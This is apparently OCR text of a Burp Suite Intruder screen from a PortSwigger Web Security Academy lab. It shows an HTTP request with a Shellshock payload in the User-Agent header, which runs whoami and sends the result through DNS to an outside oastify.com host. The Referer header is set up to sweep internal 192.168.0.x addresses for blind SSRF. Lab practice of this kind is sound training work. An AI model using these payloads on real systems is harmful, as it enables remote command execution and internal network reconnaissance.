 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a7c00de036dd88a80dc2101009600ef.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /product?productId=1 HTTP/2
2 Host: 0a7c00de036dd88a80dc2101009600ef.web-security-academy.net
3 Cookie: session=FLXAtBEiTPPaJm12PZ7jb4AoHbE4Sqzi
4 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).vfen96xb349qlgtbunu946fvgmmda4yt.oastify.com
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://192.168.0.§1§:8080
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
18
Search
1 highlight
Clear
1 payload position
Length: 732